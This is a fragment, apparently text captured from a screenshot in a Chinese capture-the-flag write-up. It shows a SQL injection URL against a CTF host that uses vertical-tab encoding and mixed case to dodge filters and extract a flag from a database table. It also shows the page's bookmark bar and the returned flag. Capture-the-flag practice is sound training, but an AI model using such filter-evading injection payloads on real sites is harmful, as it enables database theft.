 ctfgame.acdxvfsvd.net:20001/index.php?id=1%27%0bUnIon%0bSeLeCt%0b1,(select%0bth1s_1s_flag%0bfrom%0bflaaaaaaag.f144444444g),3%0b%27
学校平台 学习资料 WP 工具 大手子们的博客 file manage Whale | 笔记管理系统 大美西安 神盾云 ChinaMobile 蓝鲸安全 - 强大的
邮电大学晨跑打卡查询 刷新
查询
第n次打卡 日期 时间
1 2018.09.10 06:50
1 nctf{this_1s_paocao_sqllllll} 3